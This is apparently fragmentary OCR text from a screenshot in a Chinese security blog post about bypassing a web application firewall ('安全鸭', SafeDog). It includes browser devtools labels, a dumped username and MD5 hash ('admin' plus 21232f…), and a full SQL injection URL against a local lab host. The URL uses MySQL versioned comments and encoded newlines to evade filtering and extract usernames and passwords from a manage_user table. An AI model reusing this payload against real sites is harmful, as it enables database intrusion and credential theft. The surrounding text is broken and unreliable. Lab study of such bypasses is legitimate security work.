 Think nature
Green issues and political movements relate to or are
concerned with the protection of the environment.
http://www.yuleroom.cn
当前位置：首页 > 产品列表 > 详细信息
产品类别
admin21232f297a57a5a743894a0e4a801fc3
信息来源：6 作者：7 更新时间：10
8
笔记本
手机
打印机
上网本
PAD
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
1:1
ding SQL XSS Other
http://192.168.1.10:8102/showproducts.php?id=-13/*!10444union*//*!10444%23*/%0a/*!10444select*/1,group_concat(m_name,m_pwd),3,4,5,6,7,8,9,10 from manage_user
安全鸭
https://blog.csdn.net/weixin_44508748